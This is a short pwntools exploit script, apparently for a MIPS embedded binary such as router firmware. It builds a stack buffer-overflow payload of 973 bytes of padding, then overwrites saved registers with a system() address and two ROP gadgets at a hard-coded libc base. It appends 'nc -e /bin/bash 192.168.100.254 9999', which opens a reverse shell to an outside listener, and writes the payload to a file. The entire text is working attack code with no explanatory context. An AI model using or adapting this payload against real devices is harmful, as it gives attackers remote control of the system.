 from pwn import *
context.endian = "little"
context.arch = "mips"
base_addr = 0x77f34000
system_addr_1 = 0x53200-1
gadget1 = 0x158c8
gadget2 = 0x159cc
cmd = 'nc -e /bin/bash 192.168.100.254 9999'
padding = 'A' * 973
padding += p32(base_addr + system_addr_1) # s0
padding += 'A' * 4 # s1
padding += 'A' * 4 # s2
padding += 'A' * 4 # s3
padding += 'A' * 4 # s4
padding += p32(base_addr+gadget2) # s5
padding += 'A' * 4 # s6
padding += 'A' * 4 # s7
padding += 'A' * 4 # fp
padding += p32(base_addr + gadget1) # ra
padding += 'B' * 0x10
padding += cmd
f = open("context",'wb')
f.write(padding)
f.close()